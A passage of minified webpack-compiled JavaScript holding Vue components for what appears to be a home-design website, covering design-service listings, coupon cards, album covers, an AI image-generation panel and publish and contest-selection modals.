0:try{Promise.allSettled([e.getServiceTags(),e.getDesignServices()]).finally(function(){e.initLoading=!1})}catch(e){}case 1:case"end":return t.stop()}},t)}))()},getServiceTags:function(){var e=this;return Object(i.a)(regeneratorRuntime.mark(function t(){var a,n,i,s,o,r,c,u,d;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=1,l.a.other.resourceMulti({data:{scenes:["liteServiceTags"]},options:{headers:{lang:e.locale}}});case 1:null!=(n=t.sent)&&null!==(a=n.ret)&&void 0!==a&&null!==(a=a[0])&&void 0!==a&&a.includes("SUCCESS")&&(o=null===(i=n.data)||void 0===i||null===(i=i.status)||void 0===i?void 0:i.code,r=null===(s=n.data)||void 0===s?void 0:s.data,0===o&&(null==r?void 0:r.length)>0&&(u=(null===(c=r[0].resourceLocations)||void 0===c||null===(c=c[0])||void 0===c?void 0:c.resourceContent)||{},e.serviceTagList=u.list||[],e.defaultSelectId=u.defaultSelectId,e.defaultSelectId&&e.serviceTagList.length>0?(d=e.serviceTagList.find(function(t){return t.id===e.defaultSelectId}))&&(e.selectedFilter=d):e.serviceTagList.length>0&&(e.selectedFilter=e.serviceTagList[0]))),t.next=3;break;case 2:t.prev=2,t.catch(0),e.selectedFilter=e.serviceTagList[0];case 3:case"end":return t.stop()}},t,null,[[0,2]])}))()},getDesignServices:function(){var e=arguments,t=this;return Object(i.a)(regeneratorRuntime.mark(function a(){var i,s,o,r,c,u,d,p,m,h,f;return regeneratorRuntime.wrap(function(a){for(;;)switch(a.prev=a.next){case 0:return i=e.length>0&&void 0!==e[0]&&e[0],t.loading=!0,a.prev=1,r={clientInfo:JSON.stringify({platform:"web"}),pageNo:i?t.pageNo+1:1,pageSize:20,contentType:2,serviceType:Number(t.selectedFilter.id),targetUmsId:null===(s=t.ownerInfo)||void 0===s?void 0:s.uid},a.next=2,l.a.myPosts.fetchMyPosts({data:r});case 2:null!=(c=a.sent)&&null!==(o=c.ret)&&void 0!==o&&null!==(o=o[0])&&void 0!==o&&o.includes("SUCCESS")&&(u=c.data||{},d=u.items,p=void 0===d?[]:d,m=u.paging,h=void 0===m?{}:m,f=p.map(function(e){return t.processDesignServiceData(e)}),i?t.CardData=[].concat(Object(n.a)(t.CardData),Object(n.a)(f)):(t.CardData=f,t.pageNo=0),t.pageNo=h.pageNo||(i?t.pageNo+1:1),t.hasMore=h.hasMore||!1),a.next=4;break;case 3:a.prev=3,a.catch(1);case 4:return a.prev=4,t.loading=!1,t.$nextTick(function(){t.checkAndLoadMoreIfNeeded()}),a.finish(4);case 5:case"end":return a.stop()}},a,null,[[1,3,4,5]])}))()},processDesignServiceData:function(e){return{author:e.author,authorId:e.authorId,bizId:e.bizId,bizType:e.bizType,data:e.data,fromBizType:e.fromBizType,vlId:e.bizId}},changeServiceFilter:function(e){var t=this;this.selectedFilter=e,this.CardData=[],this.getDesignServices(),this.$refs.filterListWrap&&(this.$refs.filterListWrap.style.opacity="0",this.$refs.filterListWrap.style.height="0",setTimeout(function(){t.$refs.filterListWrap.style=""},200)),globalSpmClick("".concat(this.spmName,".filter_change"),{id:e.id})},createNewServiceHandler:function(){var e;window.open("/publish/post?t=8&isService=1","_blank"),globalSpmClick("".concat(this.spmName,".create_clk"),{ownerId:null===(e=this.ownerInfo)||void 0===e?void 0:e.uid,isSelf:this.isSelf})},setupIntersectionObserver:function(){var e=this;window.IntersectionObserver&&(this.intersectionObserver=new IntersectionObserver(function(t){t.forEach(function(t){t.isIntersecting&&e.hasMore&&!e.loading&&e.loadMore()})},{root:null,rootMargin:"100px",threshold:.1}),this.$nextTick(function(){var t=e.$refs.loadMoreTrigger;t&&e.intersectionObserver.observe(t)}))},loadMore:function(){!this.loading&&this.hasMore&&this.getDesignServices(!0)},checkAndLoadMoreIfNeeded:function(){if(this.hasMore&&!this.loading){var e=this.$refs.loadMoreTrigger;if(e){var t=e.getBoundingClientRect();t.top<window.innerHeight&&t.bottom>0&&this.loadMore()}}},closeDetailMask:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.showDetail=!e},handleClick:function(e){var t;this.curVlId=e.vlId,this.closeDetailMask(!1),globalSpmClick("".concat(this.spmName,".card_clk"),{id:e.bizId,isSelf:this.isSelf,ownerId:null===(t=this.ownerInfo)||void 0===t?void 0:t.uid})},handleCardDelete:function(e){var t;this.CardData=this.CardData.filter(function(t){return t.data.id!==e}),globalSpmClick("".concat(this.spmName,".card_del_confirm"),{id:e,isSelf:this.isSelf,ownerId:null===(t=this.ownerInfo)||void 0===t?void 0:t.uid})}}},k=A,I=(a(3112),a(3113),Object(f.a)(k,function(){var e=this,t=e._self._c;return t("div",{staticClass:"design_services_list_container",class:[e.customClass,{"dark-theme":e.isDarkTheme}]},[e.initLoading&&e.loading?e._e():t("div",{staticClass:"design_services_list_header"},[t("h3",{staticClass:"design_services_list_title"},[e._v("\n      "+e._s(e.$t("all_designservice"))+"\n    ")]),e._v(" "),e.serviceTagList.length>0?t("div",{staticClass:"filter_area"},[t("span",{staticClass:"filter_name"},[e._v(e._s(e.selectedFilter.labelMdsKeyValue))]),e._v(" "),t("IconfontView",{attrs:{customStyle:{fontSize:"12px"},showType:"hs_xiao_danjiantou_xia",customClass:"filter_icon_font"}}),e._v(" "),t("div",{ref:"filterListWrap",staticClass:"filter_list_wrap"},[t("div",{staticClass:"filter_list"},e._l(e.serviceTagList,function(a,n){return t("div",{key:n,staticClass:"filter_item",on:{click:function(t){return e.changeServiceFilter(a)}}},[e._v("\n            "+e._s(a.labelMdsKeyValue||a.name||"Unknown")+"\n          ")])}),0)])],1):e._e()]),e._v(" "),t("div",{staticClass:"design_services_list_box"},[!e.loading||e.CardData.length>0?t("div",{staticClass:"services_wrapper"},[e.canEdit?t("div",{class:["create_service_box","case_card",{"dark-theme":e.isDarkTheme}],on:{click:e.createNewServiceHandler}},[t("a",{staticClass:"create_service"},[t("IconfontView",{attrs:{customStyle:{fontSize:"26px",color:"#ffffff",width:"26px"},showType:"hs_xian_tianjia"}})],1),e._v(" "),t("span",[e._v(e._s(e.$t("postnew_designservice")))])]):e._e(),e._v(" "),e.CardData.length>0?e._l(e.CardData,function(a,n){return t("DesignServicesCard",{key:n,staticClass:"case_card",attrs:{data:a,spmName:e.spmName,canEdit:e.canEdit},on:{cardClick:e.handleClick,delete:e.handleCardDelete}})}):e._e()],2):e._e(),e._v(" "),!e.canEdit&&!e.loading&&e.CardData.length<=0?t("div",{staticClass:"no_data_warp"},[e.isDarkTheme?t("img",{attrs:{src:a(387),alt:"noDesign.png"}}):t("img",{attrs:{src:a(251),alt:"noDesign.png"}}),e._v(" "),t("p",{staticClass:"no_data_tips",class:e.isDarkTheme?"dark-theme":""},[e._v("\n        "+e._s(e.$t("nointro_designservice"))+"\n      ")])]):e._e(),e._v(" "),e.loading||e.hasMore&&e.CardData.length>0?t("div",{ref:"loadMoreTrigger",staticClass:"loading_container"},[t("RectLoad")],1):e._e()]),e._v(" "),t("ShareModal",{attrs:{show:e.shareModal.show,caseId:e.shareModal.config.caseId,shareCfg:e.shareModal.config},on:{"update:show":function(t){return e.$set(e.shareModal,"show",t)}}}),e._v(" "),e.showDetail?t("PostDetailMaskWrapVue",{attrs:{store:e.store,initFeedsList:e.initFeedsList,curVlId:e.curVlId,getLocalContent:e.getLocalContent,onLoadMore:e.loadMore,onClose:e.closeDetailMask,showShareModel:e.showShareModel,customClass:"design_services_list_mask"}}):e._e()],1)},[],!1,null,"40ccf33a",null));t.a=I.exports;installComponents(I,{IconfontView:a(110).default})},2055:function(e,t,a){"use strict";a.r(t);a(23),a(27),a(668),a(28);var n=a(110),i=a(679),s=a.n(i),o=a(2242),r={name:"CouponCard",components:{IconfontView:n.default},props:{cardType:{type:String,default:"available",validator:function(e){return["available","used","expired"].includes(e)}},item:{type:Object,default:function(){return{}}},showImage:{type:Boolean,default:!1}},data:function(){return{skuContent:""}},methods:{copyCode:function(){s()(this.item.discountCode),this.$message.success({type:"success",duration:3e3,message:this.$t("success")})},formatEndTime:function(e){if(!e)return"";if("string"==typeof e&&e.includes("-"))return e;if("number"==typeof e){var t=new Date(e),a=t.getFullYear(),n=String(t.getMonth()+1).padStart(2,"0"),i=String(t.getDate()).padStart(2,"0");return"".concat(a,"-").concat(n,"-").concat(i)}return e},getSkuContent:function(){var e=this;this.skuContent||Object(o.c)({discountCode:this.item.discountCode}).then(function(t){t&&t.data&&(e.skuContent=t.data.map(function(e){return e.skuName}).join("\n"))})}}},c=(a(2977),a(13)),l=Object(c.a)(r,function(){var e=this,t=e._self._c;return t("div",{staticClass:"coupon_card",class:e.cardType},[e.showImage?t("img",{staticClass:"coupon_card_image",attrs:{src:"https://img.alicdn.com/imgextra/i4/O1CN01MV78Fo1EEbr2r5IDh_!!6000000000320-2-tps-363-351.png"}}):e._e(),e._v(" "),t("div",{staticClass:"coupon_content"},[t("div",{staticClass:"coupon_title"},[e._t("name",function(){return[e._v("\n        "+e._s(e.item.title)+"\n      ")]})],2),e._v(" "),t("div",{staticClass:"coupon_applicable"},[e._t("applicable",function(){return[e.item.appliesAllProduct?t("div",{staticClass:"applicable_all"},[e._v("\n          "+e._s(e.$t("mycode.range.toall"))+"\n        ")]):t("div",{staticClass:"applicable_part"},[t("span",{staticClass:"applicable_part_text"},[e._v(e._s(e.$t("mycode.range.partial")))]),e._v(" "),e.item.applicabilityDescriptionMdsKeyValue?t("el-tooltip",{attrs:{effect:"dark",placement:"bottom",disabled:!1,popperClass:"applicable-tooltip-popper"},on:{show:e.getSkuContent}},[t("div",{staticClass:"applicable_tooltip_text",attrs:{slot:"content"},slot:"content"},[e._v(e._s(e.item.applicabilityDescriptionMdsKeyValue||""))]),e._v(" "),t("IconfontView",{staticClass:"wenhao",attrs:{name:"info",showType:"wenhao"}})],1):e._e()],1)]})],2),e._v(" "),t("div",{staticClass:"coupon_validity"},[e._t("validity",function(){return[e.item&&(e.item.validUntil||e.item.endTime)?t("span",{staticClass:"validity-text"},[e._v(e._s(e.$t("mycode.expire.date"))),t("span",{staticClass:"colon-separator"},[e._v(":")]),e._v(e._s(e.formatEndTime(e.item.endTime)))]):e._e()]})],2),e._v(" "),t("div",{staticClass:"coupon_line_split"}),e._v(" "),t("div",{staticClass:"coupon_action"},[t("span",{staticClass:"cord-wrapper"},[t("span",{staticClass:"code-title"},[e._v(e._s(e.$t("mycode.code.name"))),t("span",{staticClass:"colon-separator"},[e._v(":")])]),t("span",{staticClass:"code-content"},[e._v(e._s(e.item.discountCode))]),t("img",{staticClass:"copy-icon",attrs:{src:"https://img.alicdn.com/imgextra/i2/O1CN01We55OS1jXcNp5Erlf_!!6000000004558-55-tps-12-11.svg"},on:{click:e.copyCode}})]),e._v(" "),t("div",{staticClass:"coupon_button"},[e._t("button")],2)])])])},[],!1,null,null,null);t.default=l.exports;installComponents(l,{IconfontView:a(110).default})},2056:function(e,t,a){"use strict";a(20),a(18),a(17),a(24),a(25);var n=a(1);function i(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function s(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?i(Object(a),!0).forEach(function(t){Object(n.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):i(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}a(23);var o={name:"AlbumGroupCard",props:{type:{type:String,default:""},group:{type:Object,default:function(){return{}}},cardStyle:{type:Object,default:function(){return{}}},isActived:{type:Boolean,default:function(){return!1}}},data:function(){return{}},computed:{ossFormatStr:function(){return["ai_planner"].includes(this.type)?"m_pad,w_264":"m_mfit,w_264"}}},r=(a(2779),a(13)),c=Object(r.a)(o,function(){var e=this,t=e._self._c;return t("div",{staticClass:"album-group-card",class:{"cover-actived":e.isActived,"cover-all":e.group.isAll},on:{click:function(t){return e.$emit("click",e.group)}}},[t("div",{staticClass:"cover",style:e.group.coverImageUrl&&2===e.group.status?s(s({},e.cardStyle),{},{backgroundImage:"url(".concat(e.group.coverImageUrl,"?x-oss-process=image/resize,").concat(e.ossFormatStr,"/format,webp)")}):s(s({},e.cardStyle),{},{backgroundColor:"#E0E0E0"})},[e.group.isAll?t("span",{staticClass:"all-group"},[e._v("\n      "+e._s(e.$t("point.all"))+"\n    ")]):2!==e.group.status?t("span",{class:{"process-status":!0,"img-loading-text":0===e.group.status}},[e._v("\n      "+e._s(0===e.group.status?e.$t("render.status.queue"):e.group.processSchedule>=0&&e.group.processSchedule<=100?"".concat(e.group.processSchedule,"%"):"1%")+"\n    ")]):e.group.coverImageUrl?e._e():t("span",{staticClass:"process-status"},[t("IconfontView",{attrs:{customClass:"img-shibai-icon",showType:"shibai",customStyle:{fontSize:"48px",color:"#767676"}}})],1)]),e._v(" "),t("div",{staticClass:"cover-actived-arrrow"})])},[],!1,null,"65aa71d2",null);t.a=c.exports;installComponents(c,{IconfontView:a(110).default})},2057:function(e,t,a){"use strict";a(20),a(18),a(17),a(24),a(25);var n=a(1),i=a(31),s=a(30),o=(a(1111),a(38),a(71),a(23),a(15)),r=a(11),c=a(124),l=a(1999);a(22);function u(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}var d=Object(i.a)(function e(t,a,n){Object(s.a)(this,e);for(var i=window.atob(t),o=new ArrayBuffer(i.length),r=new Uint8Array(o),c=0;c<i.length;c++)r[c]=i.charCodeAt(c);var l=new Blob([o],n),u=new File([l],a,n);u.uid=u.lastModified,this.name=a,this.raw=u,this.size=u.size,this.status="ready",this.uid=u.lastModified,this.url="data:image/png;base64,".concat(t)}),p={name:"styleCardListGenerate",mixins:[c.a,l.a],props:{aigcCount:{type:Number,default:0},aigcCostCount:{type:Number,default:0},freeCostCount:{type:Number,default:0},loaded:{type:Boolean,default:!1}},computed:function(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?u(Object(a),!0).forEach(function(t){Object(n.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):u(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}({},Object(o.c)(["locale","userInfo","signIn","isMobile","isHomestylerApp","isIPad","isAndroid"])),methods:{beforeGenerateClick:function(){if(Object(r.a)("/hs_global_web.web.eAIPainterGenerateClick","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale)),this.$emit("retryClick"),this.signIn&&!this.isHomestylerApp&&!this.aigcCount)return this.setLoginInfo("login"),!0},buyMore:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"eAIBuyCreditClick";Object(r.a)("/hs_global_web.web.".concat(e),"member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale)),this.$emit("buyMore")},onImageUploadSuccess:function(){Object(r.a)("/hs_global_web.web.eAIPainterUploadImageSuccess","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale))},onImageUploadError:function(){Object(r.a)("/hs_global_web.web.eAIPainterUploadImageFail","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale))},generateSuccessCallback:function(e){this.$emit("updateCount"),this.$emit("aigcIdentify",e),Object(r.a)("/hs_global_web.web.eAIPainterGenerateSuccess","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale))},updateTaskStatusSuccessCallback:function(e){this.$store.commit("SET_TASK_DIALOG_VISIBLE",!0)},messageError:function(e){this.$message({type:"error",message:e,customClass:"ai_modeler_message_error"})},handleIPadAPP:function(){var e=this;return this.onChange(),this.callWindVane("WVCamera","takePhoto",{needBase64:!0,type:"0"}).then(function(t){if("string"==typeof t&&(t=JSON.parse(t)),t.base64Data)return new d(t.base64Data,"filename.png",{type:"image/png"}).raw;e.messageError(e.$t("coupon.wrong"))},function(t){t&&t.ret&&["HY_RET_PHOTO_CANCLE","HY_FAILED"].includes(t.ret)||e.messageError(e.$t("coupon.wrong"))})},onChange:function(){Object(r.a)("/hs_global_web.web.eAIPainterImgUploadClick","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale))}}},m=p,h=(a(2813),a(2814),a(2815),a(13)),f=Object(h.a)(m,function(){var e=this,t=e._self._c;return t("div",{staticClass:"content-col ai-material-generate-container"},[t("AIPainterVue",{attrs:{imageUploadHeight:e.isMobile?160:200,hasFetchCount:e.loaded,aigcCostCount:e.aigcCostCount,aigcCount:e.aigcCount,freeCostCount:e.freeCostCount,isMobile:e.isMobile,isHomestylerApp:e.isHomestylerApp,isIPad:e.isIPad,isAndroid:e.isAndroid,hasSignin:!e.signIn,lang:e.locale,parentContainerClass:"ai-material-generate-container",beforeGenerateClick:e.beforeGenerateClick,buyMore:e.buyMore,onImageUploadSuccess:e.onImageUploadSuccess,onImageUploadError:e.onImageUploadError,onChange:e.onChange,handleIPadAPP:e.handleIPadAPP,generateSuccessCallback:e.generateSuccessCallback}})],1)},[],!1,null,"112113e8",null);t.a=f.exports},2058:function(e,t,a){"use strict";a(20),a(18),a(17),a(24),a(25);var n=a(1),i=(a(695),a(23),a(15)),s=a(114),o=a(121),r=a(11),c=a(442),l=a(3421);function u(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function d(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?u(Object(a),!0).forEach(function(t){Object(n.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):u(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var p={name:"PublishModal",components:{Contribute:c.a,PublishPostPopup:l.default},props:{mode:{type:String,default:"publish"},defaultDesignInfo:{type:Object,default:function(){return null}},toolType:{type:String,default:"all"},defaultContributeCurrentBizTab:{type:String,default:""},needBizTabs:{type:Boolean,default:!0},submitDesign:{type:Function,default:function(){}}},data:function(){return{designInfoList:[],contributeCurrentBizTab:this.defaultContributeCurrentBizTab||"design",contributeCurrentTab:"app"===this.toolType?"app":"web",popupShow:"edit"===this.mode,contributeCustomData:{commonTitle:"",hideCommonTitle:!0,commonGuide:this.$t("publish.ugc.pdc"),commonEmptyTitle:this.$t("design_services_no_projects"),commonEmptySubTitle:this.$t("contest.createnewbutton"),commonEmptyWebBtn:this.$t("publish.design.empty.webbtn"),commonEmptyAppBtn:this.$t("publish.design.empty.appbtn"),needSubTitle:!1,needBizTabs:this.needBizTabs,bizTabs:Object.freeze([Object.freeze({name:"m.designs",type:"design"}),Object.freeze({name:"m.works",directToPost:!0,type:"story"}),Object.freeze({name:"publish.ugc.materials",type:"asset"})]),hideEmptySubTitle:!0,commonHelpShow:!1}}},computed:d(d({},Object(i.c)(["locale","userInfo"])),{},{defaultDesignType:function(){return"design"===this.contributeCurrentBizTab?"web"===this.contributeCurrentTab?o.Ab.design:o.Ab.mobile:o.Ab[this.contributeCurrentBizTab]},floorplanUrl:function(){var e=this.$global.floorplanUrl;return this.locale!==this.$i18n.fallbackLocale&&(e+="?lang=".concat(this.locale)),e},globalTenantConfig:function(){return s.a},designInfo:function(){var e;return null===(e=this.designInfoList)||void 0===e?void 0:e[0]},postId:function(){var e,t,a;return"story"===this.contributeCurrentBizTab?"":"edit"===this.mode?null===(t=this.defaultDesignInfo)||void 0===t?void 0:t.caseId:"asset"===this.contributeCurrentBizTab?null===(a=this.designInfo)||void 0===a?void 0:a.assetId:null===(e=this.designInfo)||void 0===e?void 0:e.caseId},isSaleMode:function(){return[o.Ab.design,o.Ab.asset].includes(this.designType)}}),watch:{contributeCurrentBizTab:function(e,t){}},mounted:function(){Object(r.a)("/hs_global_web.portfolio.portfolio_add_pop_expose","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale)),document.documentElement.style.overflowY="hidden"},destroyed:function(){document.documentElement.style.overflowY="scroll"},methods:{contributeClose:function(){this.$emit("onClose"),this.popupShow=!1,this.designInfoList=[]},currentTabClk:function(e){this.contributeCurrentTab=e},currentBizTabClk:function(e){this.contributeCurrentBizTab=e,"story"===e&&(this.popupShow=!0)},currentSelect:function(e){if(this.designInfoList=Array.isArray(e)?e:[e],this.designInfoList.length>0){var t=String(this.designInfoList[0].caseFrom);"1"===t&&(this.contributeCurrentTab="web"),"2"===t&&(this.contributeCurrentTab="app")}},createDesign:function(){var e="web"===this.contributeCurrentTab?"web":"app";Object(r.a)("/hs_global_web.challenge_detail.submit_pop_design_create","type=".concat(e,"member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale))},showPostModel:function(){this.popupShow=!0;var e="web"===this.contributeCurrentTab?"web":"app";Object(r.a)("/hs_global_web.challenge_detail.submit_pop_design_create","type=".concat(e,"&biz=").concat(this.contributeCurrentBizTab,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale))},closePostModel:function(){"edit"!==this.mode?this.popupShow=!1:this.$emit("onClose")},commitPost:function(e){this.popupShow=!1,this.$refs.contributeRef&&this.$refs.contributeRef.refreshList(),this.$emit("submitDesign",{shareConfig:e})},submitClick:function(){this.designInfo&&(this.popupShow=!0)}}},m=(a(2857),a(13)),h=Object(m.a)(p,function(){var e=this,t=e._self._c;return t("div",{staticClass:"contribute_popup"},["edit"!==e.mode?t("div",{staticClass:"case-dialog"},[t("i",{staticClass:"iconfont icon-close",on:{click:e.contributeClose}}),e._v(" "),t("Contribute",{ref:"contributeRef",attrs:{spmName:"publish",toolType:e.toolType,contributeCustomData:e.contributeCustomData,defaultCurrentBizTab:e.contributeCurrentBizTab},on:{currentTab:e.currentTabClk,currentBizTab:e.currentBizTabClk,showPostModel:e.showPostModel,currentSelect:e.currentSelect}}),e._v(" "),t("div",{staticClass:"submit-wrap"},[t("p",[t("span",{directives:[{name:"show",rawName:"v-show",value:"story"===e.contributeCurrentBizTab,expression:"contributeCurrentBizTab === 'story'"}],staticClass:"create",on:{click:e.showPostModel}},[e._m(0),e._v("\n          "+e._s(e.$t("design_services_publish_story"))+"\n        ")]),e._v(" "),t("a",{directives:[{name:"show",rawName:"v-show",value:"design"===e.contributeCurrentBizTab,expression:"contributeCurrentBizTab === 'design'"}],staticClass:"create",attrs:{target:"_blank",href:"web"===e.contributeCurrentTab?e.floorplanUrl:"/room-design-app"},on:{click:e.createDesign}},[e._m(1),e._v("\n          "+e._s(e.$t("contest.createnewbutton"))+"\n        ")]),e._v(" "),t("span",{directives:[{name:"show",rawName:"v-show",value:"design"===e.contributeCurrentBizTab,expression:"contributeCurrentBizTab === 'design'"}],staticClass:"tips"},[e._v("\n          "+e._s(e.$t("contest.withtool",{toolname:"web"===e.contributeCurrentTab?e.$t(e.globalTenantConfig.webToolNameMdsKey||"contest.webtoolname"):e.$t(e.globalTenantConfig.appToolNameMdsKey||"contest.apptoolname")}))+"\n        ")])]),e._v(" "),t("div",[t("el-button",{staticClass:"btn_common",on:{click:e.contributeClose}},[e._v("\n          "+e._s(e.$t("m.cancel"))+"\n        ")]),e._v(" "),t("el-button",{staticClass:"button",class:{active:e.designInfoList.length>0},on:{click:e.submitClick}},[e._v("\n          "+e._s(e.$t(e.popupShow?"publish.design.panel.post":"newuser.nextbutton"))+"\n        ")])],1)])],1):e._e(),e._v(" "),e.popupShow?t("PublishPostPopup",{attrs:{mode:e.mode,isAiWriteMode:"",isSaleMode:e.isSaleMode,designId:e.postId,defaultType:e.defaultDesignType},on:{closePostModel:e.closePostModel,commitPost:e.commitPost}}):e._e()],1)},[function(){var e=this._self._c;return e("span",{staticClass:"contribute-add"},[e("i",{staticClass:"iconfont icon-add"})])},function(){var e=this._self._c;return e("span",{staticClass:"contribute-add"},[e("i",{staticClass:"iconfont icon-add"})])}],!1,null,"2a157806",null);t.a=h.exports},2059:function(e,t,a){"use strict";a(20),a(18),a(17),a(24),a(25);var n=a(7),i=a(6),s=a(1),o=(a(33),a(71),a(27),a(23),a(15)),r=a(10),c=a(11),l=a(2035),u=a(125);function d(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}var p={name:"ChallengeModal",directives:{inview:a(147).b},components:{MatchCard:l.a,RectLoad:u.a},props:{spmName:{type:String,default:"publish"},toolType:{type:String,default:"web"},contestId:{type:Number,default:0}},data:function(){return{currentSelect:"",currentItem:{},list:[],pagerObj:{offset:0,limit:30,total:0,done:!1},loading:!0}},computed:function(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?d(Object(a),!0).forEach(function(t){Object(s.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):d(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}({},Object(o.c)(["userInfo","locale"])),watch:{contestId:{handler:function(e){e&&(this.currentSelect=e),this.initList()},immediate:!0}},mounted:function(){this.$nextTick(function(){var e=document.querySelector(".contribute-card-warp>.list");e&&e.addEventListener("scroll",this.loadMore)})},created:function(){},destroyed:function(){window.removeEventListener("scroll",this.loadMore)},methods:{handleClose:function(){this.$emit("onClose")},loadMore:function(){var e=document.querySelector(".contribute-card-warp>.list"),t=document.querySelector(".contribute-card-warp>.list>ul").scrollHeight,a=e.scrollTop,n=e.clientHeight,i=this.pagerObj;this.loading||i.done||a+n>t&&(this.pagerObj.offset++,this.getRenders())},currentSelectClick:function(e){Object(c.a)("".concat({gallery:"/hs_global_web.challenge_detail",hashtag:"/hs_global_web.hashtag_detail"}[this.spmName],".submit_pop_design_pick"),"case_id=".concat(e.renderId,"member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale)),this.currentSelect=e.id,this.currentItem=e},getContestList:function(){var e=this;return Object(i.a)(regeneratorRuntime.mark(function t(){var a,i,s,o,l,u,d;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return a=e.pagerObj,i=e.toolType,e.loading=!0,e.pagerObj.done=!0,t.prev=1,s={pageSize:a.limit,pageNo:a.offset,clientInfo:JSON.stringify({platform:"web",language:e.locale}),contestType:"web"===i?100:200},Object(c.a)("/hs_global_web.gallery.challenge","page_number=".concat(a.offset,"&member_id=").concat(e.userInfo.uid,"&language=").concat(e.locale)),t.next=2,r.a.mobileApi.getGoingContests({data:s,options:{headers:{lang:e.locale||"en_US"}}});case 2:(o=t.sent)&&o.ret&&o.ret[0].includes("SUCCESS")&&o.data&&(l=o.data,u=l.data,d=l.pagingData,a.done=!d.hasMore||!1,e.list=[].concat(Object(n.a)(e.list),Object(n.a)(u))),e.loading=!1,t.next=4;break;case 3:t.prev=3,t.catch(1),e.loading=!1,e.pagerObj.done=!1;case 4:case"end":return t.stop()}},t,null,[[1,3]])}))()},initList:function(){this.pagerObj.offset=1,this.list=[],this.getContestList()},handleScroll:function(){var e=this;return Object(i.a)(regeneratorRuntime.mark(function t(){var a,n,i;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(a=e.pagerObj,n=e.loading,i=e.toolType,!n&&!a.done&&"web"!==i){t.next=1;break}return t.abrupt("return");case 1:return e.pagerObj.offset++,t.next=2,e.getContestList();case 2:case"end":return t.stop()}},t)}))()},submitClick:function(){this.currentSelect&&this.$emit("onSubmit",this.currentItem)}}},m=p,h=(a(2848),a(13)),f=Object(h.a)(m,function(){var e=this,t=e._self._c;return t("div",{staticClass:"challenge-modal-warp"},[t("div",{staticClass:"challenge-dialog"},[t("i",{staticClass:"iconfont icon-close",on:{click:e.handleClose}}),e._v(" "),t("div",{staticClass:"title"},[e._v("\n      "+e._s(e.$t("editproject.selectcontest"))+"\n    ")]),e._v(" "),e.list.length>0||e.loading?t("ul",{staticClass:"list"},e._l(e.list,function(a,n){return t("li",{key:n,staticClass:"item",class:{active:a.id===e.currentSelect},on:{click:function(t){return e.currentSelectClick(a)}}},[t("MatchCard",{attrs:{data:a,submitNow:!0,showShare:!1}})],1)}),0):t("div",{staticClass:"empty"},[t("h3",{staticClass:"title"},[e._v("\n        "+e._s(e.$t("contest.noresult"))+"\n      ")]),e._v(" "),t("p",{staticClass:"content"},[e._v("\n        "+e._s(e.$t("contest.noresultsub"))+"\n      ")]),e._v(" "),t("div",{staticClass:"button",on:{click:e.initList}},[e._v("\n        "+e._s(e.$t("contest.noresultreset"))+"\n      ")])]),e._v(" "),t("div",{directives:[{name:"inview",rawName:"v-inview",value:e.handleScroll,expression:"handleScroll"}],staticClass:"load-more"},[t("RectLoad",{directives:[{name:"show",rawName:"v-show",value:e.loading&&e.pagerObj.done,expression:"loading && pagerObj.done"}]})],1),e._v(" "),t("div",{staticClass:"submit-wrap"},[t("el-button",{staticClass:"button",class:{active:e.currentSelect},on:{click:e.submitClick}},[e._v("\n        "+e._s(e.$t("pricing2.confirmyes"))+"\n      ")])],1)])])},[],!1,null,"7aeecef0",null);t.a=f.exports},2060:function(e,t,a){"use strict";a.d(t,"b",function(){return A}),a.d(t,"a",function(){return k});a(20),a(18),a(17),a(24),a(25);var 